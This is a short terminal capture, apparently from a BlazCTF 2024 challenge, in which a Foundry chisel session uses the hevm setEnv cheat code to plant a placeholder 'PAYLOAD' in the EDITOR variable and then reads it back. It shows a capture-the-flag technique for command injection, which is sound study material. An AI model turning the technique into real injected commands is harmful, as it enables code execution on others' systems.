 chisel
~/infosec/ctf/events/2024/blazctf/chisel-as-a-service
chisel --no-vm
Welcome to Chisel! Type `!help` to show available commands.
➜ interface Vm {
  function setEnv(string calldata name, string calldata value) external;
}
➜ Vm internal constant vm = Vm(address(uint160(uint256(keccak256("hevm cheat code"))
)));
➜ vm.setEnv("EDITOR", "PAYLOAD");
➜ !e printenv EDITOR
PAYLOAD
➜